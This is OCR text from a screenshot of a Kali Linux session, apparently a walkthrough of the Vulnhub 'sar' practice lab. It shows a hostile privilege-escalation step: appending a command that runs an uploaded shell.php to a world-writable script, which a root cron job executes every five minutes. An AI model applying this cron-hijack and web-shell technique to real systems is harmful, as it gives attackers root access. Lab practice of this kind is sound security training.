 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:08
kali@kali: ~/Vulnhub/sar
File Actions Edit View Help
kali@kali: ~/Vulnhub/sar × kali@kali: ~/Vulnhub/sar × kali@kali: ~/Vulnhub/sar × kali@kali: ~/Vulnhub/sar ×
www-data@sar:/var/www/html$ ls -alh
ls -alh
total 40K
drwxr-xr-x 3 www-data www-data 4.0K Oct 21 2019 .
drwxr-xr-x 4 www-data www-data 4.0K Oct 21 2019 ..
-rwxr-xr-x 1 root root 22 Oct 20 2019 finally.sh
-rw-r--r-- 1 www-data www-data 11K Oct 20 2019 index.html
-rw-r--r-- 1 www-data www-data 21 Oct 20 2019 phpinfo.php
-rw-r--r-- 1 root root 9 Oct 21 2019 robots.txt
drwxr-xr-x 4 www-data www-data 4.0K Oct 20 2019 sar2HTML
-rwxrwxrwx 1 www-data www-data 30 Oct 21 2019 write.sh
www-data@sar:/var/www/html$ echo 'php /var/www/html/sar2HTML/sarDATA/uPLOAD/shell.php' >> write.sh
<html/sar2HTML/sarDATA/uPLOAD/shell.php' >> write.sh
www-data@sar:/var/www/html$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh
www-data@sar:/var/www/html$
Ruby Reverse Shell
13:02
Right Ctrl
29°C 多云 中 20:08
2023/8/9